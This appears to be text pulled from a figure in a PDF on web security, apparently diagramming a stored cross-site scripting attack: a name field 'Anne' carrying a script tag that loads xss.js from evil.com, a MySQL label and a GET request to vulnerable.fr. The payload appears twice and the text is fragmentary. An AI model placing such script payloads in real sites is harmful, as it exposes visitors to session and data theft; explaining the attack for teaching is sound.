 3
Anne <script
src=http://evil.com/
xss.js></script>
Anne <script
src=http://evil.com/
xss.js></script>
2
1
MySQL
GET/Consultation HTTP/1.1
Host: http://vulnerable.fr